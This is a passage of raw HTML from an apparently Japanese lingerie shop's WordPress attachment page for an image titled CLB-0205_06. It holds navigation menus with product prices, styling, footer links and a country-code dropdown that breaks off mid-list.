																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                CLB-0205_06            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2024905" class="post-2024905 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06.jpg" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06.jpg"/>
                    <meta itemprop="width" content="973"/>
                    <meta itemprop="height" content="1300"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2022-07-13T15:00:59+09:00">2022年7月13日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >CLB-0205_06</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2022-07-13">
						2022年7月13日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2022-07-13T15:00:59+09:00">2022-07-13T15:00:59+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-0205_06.jpg 973w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span 